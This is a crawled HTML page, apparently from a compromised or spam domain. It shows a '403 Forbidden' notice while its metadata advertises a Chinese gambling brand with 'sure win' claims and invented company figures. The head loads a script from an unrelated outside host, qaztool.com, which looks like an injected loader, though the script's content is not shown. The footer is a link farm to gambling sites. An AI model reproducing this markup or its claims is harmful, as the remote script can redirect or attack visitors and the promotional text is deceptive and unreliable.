

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.veritality.com/wanboguanwangmanbetx/info.asp?second_id=1003
body_size: 1479
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>mksports-mk（中国）一站式服务体育</title>
<meta content="mksports,mk（中国）一站式服务体育" name="keywords">
<meta content="🚀mksports [☀️小只推荐~稳赢☀️] 成立于2013年6月，注册资金10亿，现有员工180人，年销售额达近30亿元，荣列2015、2016、2017、2019 年度上海市民营科技企业，mksports拥有完善的：服务平台 财务平台 产品平台 物流平台 商品平台，在收购搏上数码网上商城后，企业将拥有电子商务平台。mksports【小只推荐ღ稳赢】始终把技术创新作为持续发展的目标，公司凝聚了一批高技术水平的设计人员和工程技术人员。公司产品设计彰显简约化、人性化、功能化，可满足不同环境实验室要求，深受客户好评并建立了良好的合作伙伴关系。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/xw/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.207.102.66</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.generousincome.com">问鼎官网_问鼎（中国）</a> | <a href="http://www.worldofwibble.com">华体会网页版</a> | <a href="http://www.anewbeginningrecoveryhouse.com">万象城体育</a> | <a href="http://www.sakurareflexologyspa.com">星空在线开户/手机版/注册/下载/官网✦</a> | <a href="http://www.kzzqfn.com">半岛网页版</a> | <a href="http://www.noalive.com">MK在线平台</a> | <a href="http://www.janellejanish.com">半岛公司官方网站入口</a> | <a href="http://www.cannabisalimentare.com">九游</a> | <a href="http://www.juniorlopes.com">半岛电竞</a> | 
</div>
</body>
</html>
